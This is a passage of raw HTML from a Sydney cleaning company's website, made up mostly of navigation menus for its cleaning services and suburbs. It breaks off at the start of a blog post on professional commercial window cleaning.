class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2755" id="menu-item-2755"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756" id="menu-item-2756"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757" id="menu-item-2757"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2758" id="menu-item-2758"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-mosman/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Mosman</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2759" id="menu-item-2759"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/neutral-bay/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Neutral Bay</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760" id="menu-item-2760"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-newington/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Newington</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761" id="menu-item-2761"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/russell-lea/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Russell Lea</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762" id="menu-item-2762"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763" id="menu-item-2763"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-wentworth-point/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Wentworth Point</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765" id="menu-item-2765"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771" id="menu-item-2771"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769" id="menu-item-2769"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770" id="menu-item-2770"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768" id="menu-item-2768"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-rozelle/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Rozelle</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767" id="menu-item-2767"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-service-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766" id="menu-item-2766"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/canterbury/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Canterbury</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2772" id="menu-item-2772"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775" id="menu-item-2775"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773" id="menu-item-2773"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774" id="menu-item-2774"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2777" id="menu-item-2777"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778" id="menu-item-2778"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779" id="menu-item-2779"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783" id="menu-item-2783"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/couch-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Couch Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781" id="menu-item-2781"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/aged-care-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Aged Care Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788" id="menu-item-2788"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tile &#038; Grout Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785" id="menu-item-2785"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/ndis-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">NDIS Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787" id="menu-item-2787"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/spring-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Spring Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742" id="menu-item-2742"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Company Profile</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4353" id="menu-item-4353"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750" id="menu-item-2750"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/reviews/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749" id="menu-item-2749"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/gallery-clean-australia-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gallery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2744" id="menu-item-2744"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="https://www.cleanaustraliaservice.com.au/clean-australia-service-area/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Service Area</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6173" id="menu-item-6173"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/sydney-cbd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sydney CBD</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6177" id="menu-item-6177"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178" id="menu-item-6178"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/clean-australia-service-headquarter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lidcombe</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6176" id="menu-item-6176"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wa/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Joondalup, WA</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6174" id="menu-item-6174"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/penrith/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Penrith</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6175" id="menu-item-6175"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wentworthville/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Wentworthville</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2746" id="menu-item-2746"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="https://www.cleanaustraliaservice.com.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747" id="menu-item-2747"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/cleaning-franchise-opportunities/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cleaning Franchise</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935" id="menu-item-2935"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/join-our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Join Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li></ul></div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e2740-e5 m244-1 m244-2 m244-3 m244-4 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-xl e2740-e10 m244-1 m244-3 m244-5" data-x-bar="{&quot;id&quot;:&quot;e2740-e10&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;100px&quot;}"><div class="e2740-e10 x-bar-content"><div class="x-bar-container e2740-e11 m244-6 m244-9"><a class="x-image e2740-e12 m244-13 m244-15" href="/"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service.png" width="265" height="75" alt="Cleaning Company Sydney Clean Australia Service" loading="lazy"></a><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-xl e2740-e13 m244-b m244-c m244-d m244-e m244-i m244-k m244-l m244-v m244-w m244-x m244-y" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e2740-e13" data-x-toggle-overlay="1" aria-controls="e2740-e13-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">
<span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
<span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
<span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div><section class="x-section x-hide-lg x-hide-md x-hide-xl e2740-e15 m244-1b hidden" id="sticky-buttons"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div><div class="x-bg-layer-upper-color"></div></div><div class="x-row x-container max width e2740-e16 m244-1c m244-1d"><div class="x-row-inner"><div class="x-col e2740-e17 m244-1e m244-1f mobile-banner"><a class="x-anchor x-anchor-button has-graphic e2740-e18 m244-c m244-d m244-f m244-g m244-h m244-i m244-j m244-k m244-o m244-y m244-12 change-number-button" tabindex="0" href="https://www.cleanaustraliaservice.com.au/free-quote/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf0f3;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf0f3;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">GET A Free Quote</span></div></div></a></div><div class="x-col e2740-e19 m244-1e mobile-banner"><a class="x-anchor x-anchor-button has-graphic e2740-e20 m244-c m244-d m244-f m244-g m244-h m244-i m244-j m244-k m244-o m244-y m244-12 change-number-button" tabindex="0" href="tel:tel:1300 034 788"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf095;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf095;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">1300 034 788</span></div></div></a></div></div></div></section>      </header>
<main class="x-layout x-layout-single" role="main"><article id="post-3682" class="post-3682 post type-post status-publish format-standard has-post-thumbnail hentry category-window-cleaning-in-sydney tag-best-window-cleaning tag-best-window-cleaning-service tag-clean-australia-service tag-cleaners-homebush tag-cleaners-strathfield tag-cleaners-sydney tag-cleaning-company tag-cleaning-company-australia tag-cleaning-company-homebush tag-cleaning-company-strathfield tag-cleaning-company-sydney tag-cleaning-company-sydney-olympic-park tag-commercial-cleaning tag-commercial-cleaning-cervice tag-commercial-window-cleaning tag-professional-window-cleaners tag-professional-window-cleaning-service tag-residential-window-cleaning tag-window-cleaners tag-window-cleaners-homebush tag-window-cleaners-strathfield tag-window-cleaners-sydney tag-window-cleaning tag-window-cleaning-company tag-window-cleaning-service tag-window-cleaning-service-company tag-window-cleaning-service-homebush tag-window-cleaning-service-strathfield tag-window-cleaning-service-sydney"> <div class="x-section e3244-e1 m2i4-0 m2i4-1 m2i4-2" style="--tco-dc2i4-0:url(https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-10.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div><div class="x-bg-layer-upper-color"></div></div><div class="x-row e3244-e2 m2i4-9 m2i4-a m2i4-b m2i4-c m2i4-g"><div class="x-row-inner"><div class="x-col e3244-e3 m2i4-k m2i4-l m2i4-m m2i4-n"><div class="x-text x-text-headline e3244-e4 m2i4-q m2i4-r m2i4-s m2i4-t m2i4-u m2i4-v m2i4-w"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">The Advantages of Having Commercial Window Cleaning Done by Professionals</h1>
</div></div></div></div></div></div></div><div class="x-section e3244-e5 m2i4-0 m2i4-2 m2i4-3 m2i4-4"><div class="x-row e3244-e6 m2i4-9 m2i4-c m2i4-d m2i4-h"><div class="x-row-inner"><div class="x-col e3244-e7 m2i4-k m2i4-l m2i4-o"><div class="x-the-content entry-content"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
